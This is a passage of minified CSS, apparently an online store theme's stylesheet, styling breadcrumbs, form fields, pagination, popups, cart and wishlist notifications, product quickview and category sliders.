245, 1)}.breadcrumb li:first-of-type a i::before{content:'\ea9a' !important;font-family:icomoon !important;top:1px}.breadcrumb a{font-size:14px;color:rgba(105, 105, 115, 1)}.breadcrumb li:last-of-type a{color:rgba(105,105,115,1)}.breadcrumb>li+li:before{content:'→';color:rgba(105, 105, 115, 1);top:1px}.mobile .breadcrumb{overflow-x:visible}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.desktop .panel-group .panel-heading:hover a::before{color:rgba(214, 55, 57, 1)}body h1, body h2, body h3, body h4, body h5, body h6{font-family:'Montserrat';font-weight:700}body a{color:rgba(214, 55, 57, 1);display:inline-block}body a:hover{color:rgba(214, 55, 57, 1);text-decoration:none}body p{margin-bottom:15px}body h1{margin-bottom:20px}body h2{font-size:30px;margin-bottom:15px}body h3{margin-bottom:15px}body h4{text-transform:uppercase;margin-bottom:15px}body h5{font-family:'Caveat';font-weight:400;font-size:30px;color:rgba(105, 105, 115, 1);margin-bottom:20px}body h6{font-family:'Montserrat';font-weight:700;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(20, 102, 120, 1);padding:10px;padding-top:7px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}body blockquote{font-family:'Montserrat';font-weight:400;font-size:17px;color:rgba(44, 54, 64, 1);padding-left:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-left-width:5px;border-style:solid;border-color:rgba(214, 55, 57, 1);float:none;display:flex;flex-direction:column;max-width:500px}body blockquote::before{margin-left:initial;margin-right:auto;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;color:rgba(230, 230, 230, 1);margin-right:10px;margin-bottom:10px}body hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);overflow:hidden}.count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:10px}.desktop a:hover .count-badge{background:rgba(214, 55, 57, 1) !important}.product-label b{font-family:'Nunito Sans';font-weight:700;font-size:11px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(20, 102, 120, 1);padding:6px}.product-label.product-label-default b{min-width:45px}.tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(39, 123, 140, 1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.tooltip.top .tooltip-arrow{border-top-color:rgba(39, 123, 140, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(39, 123, 140, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(39, 123, 140, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(39,123,140,1)}table{border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table thead td{font-size:12px;font-weight:700;text-transform:uppercase;background:rgba(238, 238, 238, 1)}table thead td, table thead th{border-width:0 !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table tfoot td{background:rgba(238, 238, 238, 1)}table tfoot td, table tfoot th{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.has-error{color:rgba(214, 55, 57, 1) !important}.has-error .form-control{border-style:solid !important;border-color:rgba(214, 55, 57, 1) !important}.required.has-error .control-label::after, .required.has-error .control-label+div::before{color:rgba(214, 55, 57, 1) !important}input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px;height:38px}input.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}input.form-control:hover{border-color:rgba(39, 123, 140, 1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,0.1)}input.form-control:focus,input.form-control:active{border-color:rgba(39, 123, 140, 1) !important}textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;height:100px}textarea.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}textarea.form-control:hover{border-color:rgba(39, 123, 140, 1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,0.1)}textarea.form-control:focus,textarea.form-control:active{border-color:rgba(39, 123, 140, 1) !important}select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px}select.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}select.form-control:hover{border-color:rgba(39, 123, 140, 1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,0.1)}select.form-control:focus,select.form-control:active{border-color:rgba(39, 123, 140, 1) !important}.input-group .input-group-btn .btn{min-width:36px;padding:12px;min-height:36px}.product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.stepper input.form-control{background:rgba(250, 250, 250, 1) !important;border-width:0px !important}.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(105, 105, 115, 1)}.stepper span i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.stepper span i:hover{color:rgba(255,255,255,1);background-color:rgba(39,123,140,1)}.pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.pagination-results .text-right{display:block}.pagination>li>a{color:rgba(255,255,255,1)}.pagination>li>a:hover{color:rgba(255,255,255,1)}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:focus{color:rgba(255,255,255,1)}.pagination>li{background:rgba(214,55,57,1);border-radius:2px}.pagination>li>a,.pagination>li>span{padding:5px;padding-right:8px;padding-left:8px}.pagination>li:hover{background:rgba(44,54,64,1)}.pagination>li.active{background:rgba(44, 54, 64, 1)}.pagination > li:first-child a::before, .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important;color:rgba(221, 221, 221, 1)}.pagination > li:first-child:hover a::before, .pagination > li:last-child:hover a::before{color:rgba(255, 255, 255, 1)}.pagination > li .prev::before, .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(221, 221, 221, 1)}.pagination > li:hover .prev::before, .pagination > li:hover .next::before{color:rgba(255,255,255,1)}.pagination>li:not(:first-of-type){margin-left:5px}.rating .fa-stack{font-size:13px;width:1.2em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(253, 194, 45, 1)}.rating .fa-star-o:only-child{color:rgba(51,51,51,1)}.rating-stars{border-top-left-radius:3px;border-top-right-radius:3px}.popup-inner-body{max-height:calc(100vh - 50px * 2)}.popup-container{max-width:calc(100% - 20px * 2)}.popup-bg{background:rgba(0,0,0,0.75)}.popup-body,.popup{background:rgba(255, 255, 255, 1)}.popup-content, .popup .site-wrapper{padding:20px}.popup-body{border-radius:3px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.popup-container .popup-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:25px;color:rgba(255,255,255,1)}.popup-close{width:30px;height:30px;margin-right:1px;margin-top:35px}.popup-container .btn.popup-close{border-radius:50% !important}.popup-container>.btn,.popup-container>.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.popup-container>.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.popup-container>.btn{background:none;border-style:none;padding:3px;box-shadow:none}.popup-container>.btn:active,.popup-container>.btn:hover:active,.popup-container>.btn:focus:active{background:none !important}.popup-container>.btn:focus{background:none}.popup-container>.btn.btn.disabled::after{font-size:20px}.scroll-top i::before{content:'\e5d8' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1);background:rgba(214, 55, 57, 1);padding:10px}.scroll-top:hover i::before{background:rgba(44,54,64,1)}.scroll-top{left:auto;right:10px;transform:translateX(0);;margin-left:10px;margin-right:10px;margin-bottom:10px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\e92f' !important;font-family:icomoon !important;font-size:30px;color:rgba(214, 55, 57, 1)}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:1500ms}.btn-cart::before,.fa-shopping-cart::before{content:'\ed97' !important;font-family:icomoon !important;left:-1px}.btn-wishlist::before{content:'\ec9d' !important;font-family:icomoon !important}.btn-compare::before,.compare-btn::before{content:'\e926' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e981' !important;font-family:icomoon !important}.desktop ::-webkit-scrollbar{width:12px}.desktop ::-webkit-scrollbar-track{background:rgba(240, 242, 245, 1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(214,55,57,1);border-width:4px;border-style:solid;border-color:rgba(240,242,245,1);border-radius:10px}.block-expand.btn,.block-expand.btn:visited{font-size:12px;font-weight:400;text-transform:none}.block-expand.btn{padding:2px;padding-right:6px;padding-left:6px;min-width:20px;min-height:20px}.desktop .block-expand.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.block-expand.btn:active,.block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn.btn.disabled::after{font-size:20px}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(250, 250, 250, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(105, 105, 115, 1)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-cart .notification-close.btn, .notification-cart .notification-close.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.notification-cart .notification-close.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.notification-cart .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-cart .notification-close.btn:active, .notification-cart .notification-close.btn:hover:active, .notification-cart .notification-close.btn:focus:active{background:none !important}.notification-cart .notification-close.btn:focus{background:none}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-title{color:rgba(51, 51, 51, 1)}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-cart .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(250, 250, 250, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(105, 105, 115, 1)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-wishlist .notification-close.btn, .notification-wishlist .notification-close.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.notification-wishlist .notification-close.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.notification-wishlist .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-wishlist .notification-close.btn:active, .notification-wishlist .notification-close.btn:hover:active, .notification-wishlist .notification-close.btn:focus:active{background:none !important}.notification-wishlist .notification-close.btn:focus{background:none}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist .notification-title{color:rgba(51, 51, 51, 1)}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(250, 250, 250, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(105, 105, 115, 1)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-compare .notification-close.btn, .notification-compare .notification-close.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.notification-compare .notification-close.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.notification-compare .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-compare .notification-close.btn:active, .notification-compare .notification-close.btn:hover:active, .notification-compare .notification-close.btn:focus:active{background:none !important}.notification-compare .notification-close.btn:focus{background:none}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare .notification-title{color:rgba(51, 51, 51, 1)}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.popup-quickview .popup-container{width:760px}.popup-quickview .popup-inner-body{height:600px}.route-product-product.popup-quickview h1.page-title{display:none}.route-product-product.popup-quickview div.page-title{display:block}.route-product-product.popup-quickview .page-title{font-size:30px;text-align:left;margin-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-product.popup-quickview .page-title::after, .route-product-product.popup-quickview .page-title.page-title>span::after{width:50px;height:3px;background:rgba(214, 55, 57, 1)}.route-product-product.popup-quickview .page-title::after{margin-top:10px}.route-product-product.popup-quickview .page-title.page-title>span::after{margin-top:10px}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:hidden}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.route-product-product.popup-quickview .additional-images:hover .swiper-buttons{display:block}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons div{width:35px;height:35px;background:rgba(44, 54, 64, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(214, 55, 57, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.route-product-product.popup-quickview .additional-images .swiper{padding-bottom:15px}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-left:8px}.desktop .route-product-product.popup-quickview .additional-images .swiper-pagination-bullet:hover{background-color:rgba(3, 3, 3, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:20px}.route-product-product.popup-quickview .product-info .product-details .rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;;background:rgba(238, 238, 238, 1);padding:10px;margin:0px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);box-shadow:0 -15px 100px -10px rgba(0,0,0,0.1)}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0 !important}.route-product-product.popup-quickview.mobile .product-info .product-right{padding-bottom:60px !important}.route-product-product.popup-quickview .product-info .button-group-page .stepper{display:flex;height:47px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:18px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{background:rgba(214, 55, 57, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover{background:rgba(39, 123, 140, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important;margin:0px !important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{margin-left:auto}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:inline-flex;margin:0px;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{background:rgba(105, 105, 115, 1);border-width:0px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:inline-flex;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:visited{color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn{background:rgba(105, 105, 115, 1);border-width:0px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.popup-quickview .product-right .description{order:100}.popup-quickview .description{padding-top:15px;margin-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.popup-login .popup-container{width:500px}.popup-login .popup-inner-body{height:265px}.popup-register .popup-container{width:500px}.popup-register .popup-inner-body{height:580px}.desktop .account-list>li>a:hover{color:rgba(214,55,57,1);background:rgba(255,255,255,1)}.desktop .account-list>li>a:hover::before{color:rgba(214, 55, 57, 1)}.my-affiliates .title{display:block}.my-newsletter .title{display:block}.my-account .title{display:block}.my-orders .title{display:block}.my-cards .title{display:none}.account-page .title{font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.account-page .title::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title::after, .account-page .title.page-title>span::after{width:50px;height:1px;background:rgba(214,55,57,1)}.route-checkout-cart .td-qty .stepper input.form-control{background:rgba(250, 250, 250, 1) !important;border-width:0px !important}.route-checkout-cart .td-qty .stepper{width:50px;height:36px;border-style:solid;border-color:rgba(105, 105, 115, 1)}.route-checkout-cart .td-qty .stepper span i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.route-checkout-cart .td-qty .stepper span i:hover{color:rgba(255, 255, 255, 1);background-color:rgba(39, 123, 140, 1)}.route-checkout-cart .td-qty .btn-update.btn, .route-checkout-cart .td-qty .btn-update.btn:visited{color:rgba(255, 255, 255, 1)}.route-checkout-cart .td-qty .btn-update.btn:hover{color:rgba(255, 255, 255, 1) !important}.route-checkout-cart .td-qty .btn-update.btn{background:rgba(105, 105, 115, 1);border-width:0px}.route-checkout-cart .td-qty .btn-update.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .td-qty .btn-remove.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(51, 51, 51, 1) !important}.route-checkout-cart .td-qty .btn-remove.btn{background:rgba(214, 55, 57, 1)}.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons .pull-right .btn{background:rgba(80, 173, 85, 1)}.route-checkout-cart .buttons .pull-right .btn:hover{background:rgba(39, 123, 140, 1) !important}.route-checkout-cart .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons .pull-left .btn{background:rgba(214, 55, 57, 1)}.route-checkout-cart .buttons .pull-left .btn:hover{background:rgba(39, 123, 140, 1) !important}.route-checkout-cart .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons > div .btn{width:100%}.route-checkout-cart .buttons .pull-right:only-child .btn{width:100%}.route-checkout-cart .buttons input+.btn{margin-top:5px}.cart-table .td-qty .stepper, .cart-section .stepper, .cart-table .td-qty .btn-update.btn, .cart-section .td-qty .btn-primary.btn{display:inline-flex}.route-checkout-cart .cart-panels input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels input.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels input.form-control:hover{border-color:rgba(39, 123, 140, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels input.form-control:focus, .route-checkout-cart .cart-panels input.form-control:active{border-color:rgba(39, 123, 140, 1) !important}.route-checkout-cart .cart-panels textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels textarea.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control:hover{border-color:rgba(39, 123, 140, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control:focus, .route-checkout-cart .cart-panels textarea.form-control:active{border-color:rgba(39, 123, 140, 1) !important}.route-checkout-cart .cart-panels select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:200px}.route-checkout-cart .cart-panels select.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control:hover{border-color:rgba(39, 123, 140, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control:focus, .route-checkout-cart .cart-panels select.form-control:active{border-color:rgba(39, 123, 140, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(214, 55, 57, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(214, 55, 57, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn{background:rgba(25, 25, 25, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;min-width:35px;min-height:35px;margin-left:5px}.desktop .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels .title{display:none}.route-checkout-cart .cart-panels .panel-reward .collapse{display:block}.route-checkout-cart .cart-panels .panel-coupon .collapse{display:block}.route-checkout-cart .cart-panels .panel-shipping .collapse{display:block}.route-checkout-cart .cart-panels .panel-voucher .collapse{display:block}.route-product-category .page-title{display:block}.route-product-category .category-description{order:0}.category-description{font-family:'Nunito Sans';font-weight:400;font-size:16px;color:rgba(51, 51, 51, 1);line-height:1.5;-webkit-font-smoothing:antialiased;margin-bottom:20px}.category-description h1, .category-description h2, .category-description h3, .category-description h4, .category-description h5, .category-description h6{font-family:'Montserrat';font-weight:700}.category-description a{color:rgba(214, 55, 57, 1);display:inline-block}.category-description a:hover{color:rgba(214, 55, 57, 1);text-decoration:none}.category-description p{margin-bottom:15px}.category-description h1{margin-bottom:20px}.category-description h2{font-size:30px;margin-bottom:15px}.category-description h3{margin-bottom:15px}.category-description h4{text-transform:uppercase;margin-bottom:15px}.category-description h5{font-family:'Caveat';font-weight:400;font-size:30px;color:rgba(105, 105, 115, 1);margin-bottom:20px}.category-description h6{font-family:'Montserrat';font-weight:700;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(20, 102, 120, 1);padding:10px;padding-top:7px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}.category-description blockquote{font-family:'Montserrat';font-weight:400;font-size:17px;color:rgba(44, 54, 64, 1);padding-left:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-left-width:5px;border-style:solid;border-color:rgba(214, 55, 57, 1);float:none;display:flex;flex-direction:column;max-width:500px}.category-description blockquote::before{margin-left:initial;margin-right:auto;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;color:rgba(230, 230, 230, 1);margin-right:10px;margin-bottom:10px}.category-description hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);overflow:hidden}.category-description .drop-cap{font-family:'Montserrat' !important;font-weight:700 !important;font-size:60px !important;font-family:Georgia,serif;font-weight:700;margin-right:5px}.category-description .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}.category-description .video-responsive{max-width:550px;margin-bottom:20px}.category-description>img{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 4 * 20px) / 5 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 5 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 4 * 20px) / 5 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 5 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.side-column .refine-categories .refine-item.swiper-slide{margin-right:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.side-column .refine-categories .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.refine-categories .swiper-container{overflow:hidden}.refine-categories .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.refine-categories:hover .swiper-buttons{display:block}.refine-categories .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.refine-categories .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.refine-categories .swiper-buttons div{width:35px;height:35px;background:rgba(44, 54, 64, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.refine-categories .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon 